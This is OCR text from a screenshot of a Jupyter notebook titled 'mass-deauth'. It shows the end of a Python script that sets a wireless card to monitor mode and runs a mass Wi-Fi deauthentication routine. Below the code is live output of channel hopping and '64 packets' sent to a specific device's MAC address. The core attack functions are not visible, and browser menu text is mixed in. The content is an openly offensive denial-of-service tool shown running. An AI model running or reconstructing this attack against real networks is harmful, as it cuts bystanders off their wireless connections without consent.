 Home
(Busy) mass-deauth
localhost:8888/notebooks/mass-deauth.ipynb#
Search
S
Most Visited
Linux Mint
Community
Forums
Blog
News
jupyter mass-deauth Last Checkpoint: 7 minutes ago (autosaved)
File Edit View Insert Cell Kernel Help
Python 2
Code
Cell Toolbar: None
gevent.joinall(ts, timeout=600)
except KeyboardInterrupt:
pass
finally:
print('---kill all---')
gevent.killall(ts)
iface = None
try:
iface = get_mon()
network = {}
mass_deauth(network, iface)
except KeyboardInterrupt:
pass
finally:
if iface:
rm_mon(iface)
Overwriting mass_deauth.py
In [*]: %run mass_deauth.py
changing channel to 1
changing channel to 11
changing channel to 4
changing channel to 6
Sent 64 packets to 0c:3e:9f:0e:b8:43
changing channel to 11